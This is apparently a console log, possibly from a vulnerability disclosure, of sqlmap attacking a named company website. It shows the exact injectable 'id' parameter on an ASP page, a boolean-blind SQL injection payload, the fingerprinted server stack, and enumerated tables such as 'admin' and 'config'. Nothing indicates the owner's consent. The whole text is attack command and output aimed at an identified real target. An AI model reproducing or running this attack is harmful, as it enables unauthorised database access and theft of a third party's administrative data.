 [root@Hacker~]# Sqlmap -u http://www.elsonicsolar.com/eabout.asp?id=2 --tables
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 22:44:24
[22:44:24] [INFO] resuming back-end DBMS 'microsoft access'
[22:44:24] [INFO] testing connection to the target url
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: id
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=2 AND 6694=6694
---
[22:44:25] [INFO] the back-end DBMS is Microsoft Access
web server operating system: Windows 2008
web application technology: ASP.NET, Microsoft IIS 7.5, ASP
back-end DBMS: Microsoft Access
[22:44:25] [INFO] fetching tables for database: 'Microsoft_Access_masterdb'
[22:44:25] [INFO] fetching number of tables for database 'Microsoft_Access_maste
rdb'
[22:44:25] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[22:44:25] [INFO] retrieved:
[22:44:25] [WARNING] in case of continuous data retrieval problems you are advis
ed to try a switch '--no-cast' and/or switch '--hex'
[22:44:25] [WARNING] unable to retrieve the number of tables for database 'Micro
soft_Access_masterdb'
[22:44:25] [ERROR] cannot retrieve table names, back-end DBMS is Access
do you want to use common table existence check? [Y/n/q]
[22:44:27] [WARNING] cannot properly display Unicode characters inside Windows O
S command prompt (http://bugs.python.org/issue1602). All unhandled occurances wi
ll result in replacement with '?' character. Please, find proper character repre
sentation inside corresponding output files.
[22:44:27] [INFO] checking table existence using items from 'C:\???~1\????\SQLMA
P~1\Bin\txt\common-tables.txt'
[22:44:27] [INFO] adding words used on web page to the check list
please enter number of threads? [Enter for 1 (current)] 10
[22:44:27] [INFO] starting 10 threads
[22:44:28] [INFO] retrieved: config
[22:44:29] [INFO] retrieved: menu
[22:44:30] [INFO] retrieved: admin
[22:44:32] [INFO] retrieved: news
[22:44:33] [INFO] tried 125/3259 items (4%)
www.wooyun.org